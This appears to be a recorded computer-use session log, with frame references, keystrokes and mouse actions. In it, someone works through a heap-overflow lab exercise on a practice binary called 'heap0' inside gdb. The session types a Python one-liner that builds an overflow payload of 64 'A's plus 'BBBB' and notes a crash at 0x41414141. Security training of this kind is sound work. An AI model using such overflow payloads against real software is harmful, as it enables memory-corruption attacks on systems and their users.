
type("python -c")

type("print\"")

type("A'")

type("*100''")

type("BBBB")

mouse_move(102, 580)

- Continue execution so heap0 exits with code 032
type("c")

mouse_move(280, 558)

mouse_move(695, 522)

- Confirm the restart and select the crash address 0x41414141
type("y")

double_click(212, 510)

double_click(28, 586)

mouse_move(369, 551)

- Run with 64 A's plus BBBB, then edit the payload count to 68
key("Return")
type("y")

type("run `python -c \"print 'A' * 64 + 'BBBB'\"`")
